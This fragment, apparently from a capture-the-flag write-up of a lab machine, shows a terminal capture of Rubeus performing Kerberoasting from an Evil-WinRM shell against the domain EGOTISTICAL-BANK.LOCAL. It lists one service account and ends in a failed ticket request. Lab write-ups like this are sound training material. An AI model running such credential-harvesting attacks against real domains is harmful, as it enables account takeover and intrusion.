 *Evil-WinRM* PS C:\Windows\Temp> .\Rubeus.exe kerberoast
Rubeus
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : EGOTISTICAL-BANK.LOCAL
[*] Searching path 'LDAP://SAUNA.EGOTISTICAL-BANK.LOCAL/DC=EGOTISTICAL-BANK,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountNa
[*] Total kerberoastable users : 1
[*] SamAccountName : HSmith
[*] DistinguishedName : CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
[*] ServicePrincipalName : SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111
[*] PwdLastSet : 1/22/2020 9:54:34 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[X] Error during request for SPN SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111@EGOTISTICAL-BANK.LOCAL : No credentials are available in the security package
*Evil-WinRM* PS C:\Windows\Temp>